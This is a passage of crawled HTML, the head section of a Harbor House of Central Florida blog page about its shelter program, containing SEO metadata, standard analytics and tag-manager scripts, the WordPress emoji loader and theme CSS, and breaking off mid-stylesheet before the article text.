

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.harborhousefl.com/program-spotlight-shelter-katies-story/
body_size: 19127
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
    <title>Program Spotlight: Shelter - Katie&#039;s Story - Harbor House of Central Florida</title>
<link crossorigin data-rocket-preconnect href="https://ssl.luckyorange.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://es6featureshub.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.feathr.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://translate.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://translate.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://captivated-api.herokuapp.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://dkg63mm7284y1.cloudfront.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png" fetchpriority="high">
	<!-- Google Tag Manager (Feathr) -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PLPPTPL');</script>
	<!-- End Google Tag Manager -->
	<!-- Main Stylesheet -->        
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.harborhousefl.com/program-spotlight-shelter-katies-story/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Program Spotlight: Shelter - Katie&#039;s Story - Harbor House of Central Florida" />
	<meta property="og:description" content="&nbsp; March is Women&#8217;s History Month, a time dedicated to celebrating the achievements and resilience of women throughout history. It serves as a poignant reminder of the incredible strength and determination displayed by women in overcoming challenges and obstacles in their lives. These women, and countless others like them, have demonstrated remarkable courage in the [&hellip;]" />
	<meta property="og:url" content="https://www.harborhousefl.com/program-spotlight-shelter-katies-story/" />
	<meta property="og:site_name" content="Harbor House of Central Florida" />
	<meta property="article:publisher" content="https://www.facebook.com/HarborHouseFL" />
	<meta property="article:published_time" content="2024-03-20T15:37:56+00:00" />
	<meta property="article:modified_time" content="2025-10-21T14:26:32+00:00" />
	<meta property="og:image" content="https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png" />
	<meta name="author" content="Laura Lucy" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Laura Lucy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#article","isPartOf":{"@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/"},"author":{"name":"Laura Lucy","@id":"https://www.harborhousefl.com/#/schema/person/1850ddc20a20638f85d7006d401936bc"},"headline":"Program Spotlight: Shelter &#8211; Katie&#8217;s Story","datePublished":"2024-03-20T15:37:56+00:00","dateModified":"2025-10-21T14:26:32+00:00","mainEntityOfPage":{"@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/"},"wordCount":393,"publisher":{"@id":"https://www.harborhousefl.com/#organization"},"image":{"@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#primaryimage"},"thumbnailUrl":"https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/","url":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/","name":"Program Spotlight: Shelter - Katie's Story - Harbor House of Central Florida","isPartOf":{"@id":"https://www.harborhousefl.com/#website"},"primaryImageOfPage":{"@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#primaryimage"},"image":{"@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#primaryimage"},"thumbnailUrl":"https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png","datePublished":"2024-03-20T15:37:56+00:00","dateModified":"2025-10-21T14:26:32+00:00","breadcrumb":{"@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.harborhousefl.com/program-spotlight-shelter-katies-story/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#primaryimage","url":"https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png","contentUrl":"https://files.constantcontact.com/a7b0d50b001/b61dd8ed-c53d-456a-971b-c939ec594f3c.png"},{"@type":"BreadcrumbList","@id":"https://www.harborhousefl.com/program-spotlight-shelter-katies-story/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.harborhousefl.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.harborhousefl.com/give-help/approach/blog/"},{"@type":"ListItem","position":3,"name":"Program Spotlight: Shelter &#8211; Katie&#8217;s Story"}]},{"@type":"WebSite","@id":"https://www.harborhousefl.com/#website","url":"https://www.harborhousefl.com/","name":"Harbor House of Central Florida","description":"Domestic Abuse Prevention","publisher":{"@id":"https://www.harborhousefl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.harborhousefl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.harborhousefl.com/#organization","name":"Harbor House of Central Florida","url":"https://www.harborhousefl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.harborhousefl.com/#/schema/logo/image/","url":"https://www.harborhousefl.com/wp-content/uploads/2025/06/HH-logo-01.png","contentUrl":"https://www.harborhousefl.com/wp-content/uploads/2025/06/HH-logo-01.png","width":904,"height":579,"caption":"Harbor House of Central Florida"},"image":{"@id":"https://www.harborhousefl.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HarborHouseFL","https://x.com/harborhousefl","https://instagram.com/harborhousefl/","https://www.linkedin.com/company/harbor-house-of-central-florida","https://www.pinterest.com/harborhousefl/"]},{"@type":"Person","@id":"https://www.harborhousefl.com/#/schema/person/1850ddc20a20638f85d7006d401936bc","name":"Laura Lucy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.harborhousefl.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/809456ebf4ea42f865a2e6400b63cf0844870478d7b4704bd4c558b56affe76c?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/809456ebf4ea42f865a2e6400b63cf0844870478d7b4704bd4c558b56affe76c?s=96&d=identicon&r=g","caption":"Laura Lucy"},"sameAs":["http://www.harborhousefl.com","https://x.com/harborhousefl"],"url":"https://www.harborhousefl.com/author/wendy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.harborhousefl.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-99F0CRCNE3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.harborhousefl.com\/program-spotlight-shelter-katies-story\/?q=\/program-spotlight-shelter-katies-story\/&"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-99F0CRCNE3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-99F0CRCNE3', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.harborhousefl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c58c8588d71f984ff82a7ec80226c0c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.harborhousefl.com/wp-includes/css/dist/block-library/style.min.css?ver=7c58c8588d71f984ff82a7ec80226c0c' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 960px;--wp--style--global--wide-size: 1100px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 